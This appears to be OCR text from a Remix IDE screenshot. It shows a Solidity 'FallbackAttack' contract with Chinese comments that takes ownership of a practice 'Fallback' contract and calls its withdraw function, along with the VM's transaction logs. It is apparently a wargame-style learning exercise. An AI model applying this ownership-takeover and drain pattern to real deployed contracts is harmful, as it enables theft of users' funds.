 FALLBACK AT 0XD8B...33FA8 (MEMORY)
Balance: 0.000000000000000001 ETH
1Wei
contribute
withdraw
contributi...
address
getContri...
owner
0: address: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4
Low level interactions
CALLDATA
Transact
FALLBACKATTACK AT 0XF8E...9FBE8 (MEMORY)
Balance: 0.00000000000000001 ETH
attack1
attack2
attack3
_fallback
0: address: 0xd8b934580fcE35a11B58C6D73aDeE468a2833fa8
2 import "hardhat/console.sol";//为了在控制台打印输出
3 pragma solidity ^0.8.0;
4
5 contract FallbackAttack{
6 address payable public _fallback;
7
8 constructor(address payable _address) payable public {
9 _fallback = _address;
10 }
11
12 function attack1() public payable {
13 //msg.value设置为10Wei
14 _fallback.call{value: msg.value}(abi.encodeWithSignature("contribute()"));
15 }
16 function attack2() public payable {
17 //msg.value设置为1Wei
18 _fallback.call{value: 1}("");
19 }
20
21 function attack3() public payable {
22 console.log("(attack4)msg.sender is:",msg.sender);
23 _fallback.call(abi.encodeWithSignature("withdraw()"));
24 }
25 receive() external payable {}
26 }
0
listen on all transactions
Search with transaction hash or address
CAL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: FallbackAttack._fallback()
L data: 0xaf8...f35c4
Debug
transact to FallbackAttack.attack1 pending ...
[vm] from: 0x5B3...eddC4 to: FallbackAttack.attack1() 0xf8e...9fBe8 value: 1 wei data: 0x419...efc03
logs: 0 hash: 0x670...c3d04
Debug
>